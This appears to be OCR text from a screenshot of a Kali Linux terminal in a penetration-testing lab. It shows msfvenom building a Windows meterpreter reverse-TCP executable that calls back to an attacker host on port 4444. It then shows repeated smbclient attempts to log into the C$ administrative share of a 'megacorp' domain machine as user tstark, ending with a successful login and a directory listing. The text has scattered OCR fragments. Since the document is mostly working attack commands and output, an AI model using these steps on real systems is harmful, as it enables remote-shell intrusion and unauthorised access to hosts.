 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Mic
Ec
Moba
┌──(root💀kali)-[~]
└─# cd ~
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.22.117.100 LPORT=4444 -f exe > shell.exe
smbclient /[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
/No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~]
└─# smbclient //172.22.117.20/C$ -U megacorp/tstark
Enter MEGACORP\tstark's password:
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(root💀kali)-[~]
└─# smbclient //172.22.117.20/C$ -U megacorp/tstark 1 ×
Enter MEGACORP\tstark's password:
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(root💀kali)-[~]
└─# smbclient //172.22.117.20/C$ -U megacorp/tstark 1 ×
Enter MEGACORP\tstark's password:
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(root💀kali)-[~]
└─# smbclient //172.22.117.20/C$ -U megacorpone/tstark 1 ×
Enter MEGACORPONE\tstark's password:
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Mon Sep 23 21:29:48 2024
$WinREAgent DH 0 Tue Oct 19 15:30:59 2021
bootmgr AHSR 413738 Sat Dec 7 04:08:37 2019
BOOTNXT AHS 1 Sat Dec 7 04:08:37 2019
Documents and Settings DHSrn 0 Mon May 10 08:16:44 2021
DumpStack.log.tmp AHS 8192 Wed Sep 2024
Screenshot
BY O